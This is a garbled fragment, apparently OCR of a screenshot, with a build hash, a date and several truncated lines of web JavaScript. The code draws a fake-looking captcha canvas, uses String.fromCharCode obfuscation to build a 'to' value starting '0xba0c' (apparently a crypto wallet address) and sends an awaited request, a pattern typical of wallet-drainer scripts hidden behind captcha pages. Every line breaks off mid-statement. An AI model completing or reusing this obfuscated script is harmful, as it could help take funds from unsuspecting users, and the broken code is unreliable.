
📘 Build Hash:
b2c29be44b67ffdc5e03681a05
🗓 2026-03-01
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.